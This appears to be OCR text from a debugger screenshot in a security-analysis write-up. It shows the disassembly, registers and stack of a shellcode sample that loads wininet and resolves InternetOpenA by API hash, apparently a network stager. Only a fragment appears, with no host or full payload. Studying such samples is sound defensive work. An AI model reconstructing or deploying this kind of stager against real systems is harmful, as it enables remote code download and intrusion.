 00401085 . 51 push ecx shellcod.004010B5
00401086 .- FFE0 jmp eax wininet.InternetOpenA
00401088 > 58 pop eax shellcod.004010B5
00401089 > 5F pop edi shellcod.004010B5
0040108A . 5A pop edx shellcod.004010B5
0040108B . 8B12 mov edx,dword ptr ds:[edx]
0040108D .^ EB 86 jmp short shellcod.00401015
0040108F $ 5D pop ebp shellcod.004010B5
00401090 . 68 6E657400 push 0x74656E
00401095 . 68 77696E69 push 0x696E6977
0040109A . 54 push esp
0040109B . 68 4C772607 push 0x726774C
004010A0 . FFD5 call ebp shellcod.00401006
004010A2 . E8 00000000 call shellcod.004010A7
004010A7 $ 31FF xor edi,edi
004010A9 . 57 push edi
004010AA . 57 push edi
004010AB . 57 push edi
004010AC . 57 push edi
004010AD . 57 push edi
004010AE . 68 3A5679A7 push 0xA779563A
eax=72F1AFD0 (wininet.InternetOpenA)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 0 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 3E7000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_NO_TOKEN (000003F0)
EFL 00000202 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
ST6 empty 0.0
ST7 empty 0.0
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
0019FF60 004010B5 RETURN to shellcod.004010B5
0019FF64 00000000
0019FF68 00000000
0019FF6C 00000000
0019FF70 00000000
0019FF74 00000000
0019FF78 004010A7 RETURN to shellcod.004010A7 from shellc
0019FF7C 696E6977
0019FF80 0074656E
安全分析与研究